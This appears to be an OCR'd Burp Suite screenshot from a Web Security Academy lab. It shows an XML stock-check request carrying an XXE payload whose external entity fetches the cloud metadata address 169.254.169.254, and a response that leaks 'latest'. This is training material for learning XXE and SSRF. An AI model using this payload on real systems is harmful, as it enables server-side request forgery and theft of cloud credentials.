 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab600d20312e4fec465e741004f0075.web-security-academy.net
3 Cookie: session=06opkh3dB7cZWHCXPVz7VnY0M0MiMpuY
4 Content-Length: 195
5 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.63
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ab600d20312e4fec465e741004f0075.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ab600d20312e4fec465e741004f0075.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
21 <stockCheck>
22 <productId>
&xxe;
</productId>
23 <storeId>
1
</storeId>
24 </stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"